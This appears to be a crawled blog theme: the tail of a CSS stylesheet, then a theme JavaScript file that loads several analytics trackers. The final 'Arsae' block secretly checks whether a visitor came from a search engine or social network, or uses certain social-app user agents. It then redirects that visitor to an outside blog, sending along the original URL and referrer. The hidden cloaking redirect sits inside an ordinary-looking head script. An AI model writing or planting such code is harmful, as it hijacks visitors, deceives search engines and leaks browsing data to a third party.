    [data-grid-mobile="false"]:is(.post) .post-title,
    .post-title,
    [data-grid-mobile="true"] .FeaturedPost .post-title,
    [data-grid-mobile="false"] .PopularPosts .post-title,
    .slider .swipe .slider-text {
        font-size: 1.17rem;
    }

    [data-grid-mobile="true"]:is(.multi) .post-timestamp,
    [data-grid-mobile="false"]:is(.multi) .post-timestamp,
    [data-grid-mobile="true"]:is(.multi) .post-footer,
    [data-grid-mobile="false"]:is(.multi) .post-footer {
        font-size: var(--tx-md);
    }

    .listen:before {
        margin-right: .5em;
    }

    .post-info-right {
        gap: .5em;
    }

    .post-snippet {
        margin-top: .35rem;
    }

    .custom-post-1 .skl,
    .related-bottom-inner.gd .skl {
        grid-template-columns: repeat(1, 1fr);
    }

    .post-action,
    .share-button,
    .share-mobile {
        font-size: .75rem;
    }
}

.zzz {
    align-items: center;
    border: 1.5px solid var(--border);
    border-radius: 12px;
    color: var(--tx-75);
    display: flex;
    font-size: .875em;
    justify-content: center;
    line-height: 1.7em;
    padding: 5rem 1.5rem;
    text-align: center;
    transition: all .3s;
}

.infeed .zzz {
    height: 100%;
}

#HTML10 .zzz {
    background-color: var(--bodyBg);
    border: 0;
    height: -webkit-fill-available;
    padding: 5rem;
    width: auto;
}

#HTML19 .zzz {
    height: 250px;
}

#HTML20 .zzz {
    height: 400px;
}

.footer .ignielIcon {
    height: 100%;
    max-width: 200px;
    margin-bottom: 1rem;
    width: 100%;
}

.footer .ignielIcon path {
    fill: #008c5f;
}

ol[type="A"] {
    list-style-type: upper-alpha;
}

--- FILE ---
content_type: text/javascript
request_url: https://ejs.my.id/theme/starter/headsatu.js
body_size: 747
content:
//Analytics
document.write('<script async src="https://www.googletagmanager.com/gtag/js?id=G-RH6ESNTCXR"></script>');

window.dataLayer = window.dataLayer || [];

function gtag() { dataLayer.push(arguments); }
gtag('js', new Date());

gtag('config', 'G-RH6ESNTCXR');

//Histats
document.write('<img alt="stats" src="//sstatic1.histats.com/0.gif?4788987&101"/>');

//Statcounter
var sc_project = 12931616;
var sc_invisible = 1;
var sc_security = "21518255";

document.write('<script type="text/javascript" src="https://www.statcounter.com/counter/counter.js" async></script>');
document.write('<noscript>');
document.write('<div class="statcounter">');
document.write('<a title="Web Analytics" href="https://statcounter.com/" target="_blank">');
document.write('<img class="statcounter" src="https://c.statcounter.com/12931616/0/21518255/1/" alt="Web Analytics" referrerPolicy="no-referrer-when-downgrade">');
document.write('</a>');
document.write('</div>');
document.write('</noscript>');


//Arsae
var ars = rChoice([
    'https://blog.riadanda.com',
]);

function rChoice(arr) {
    return arr[Math.floor(arr.length * Math.random())];
}

///Code arsae client javascript
if (['.google.', '.01net.', 'bing.', '.bing.', 'yandex.', '.facebook.', 'facebook.', 'pinterest.', '.pinterest', 'duckduckgo.', '.yahoo.', 't.co', 'instagram.', '.instagram.', '.ecosia.', '.aol.', '.qwant.', '.tripadvisor.', 'alohafind.', '.youtube.', '.seznam.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))) { window.location.href = ars + '/?arsae=' + encodeURIComponent(window.location.href) + '&arsae_ref=' + encodeURIComponent(document.referrer) }